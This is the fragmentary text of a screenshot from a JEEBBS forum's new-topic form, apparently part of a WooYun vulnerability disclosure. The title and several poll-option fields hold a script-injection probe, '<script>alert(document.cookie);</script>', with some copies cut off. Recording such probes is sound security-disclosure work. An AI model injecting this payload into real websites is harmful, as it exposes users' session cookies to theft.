 JEEBBS论坛 » 发表新主题
发表新话题
标 题
<script>alert(document.cookie);</script>
bug反馈
ment.cookie);</script> X
ment.cookie);</script> X
ment.cookie);</script> X
ment.cookie);</script> X
增加一项
表 情
B I U 字体 大小 颜色 Hide
Hi~
hi[smiley=7]
www.wooyun.org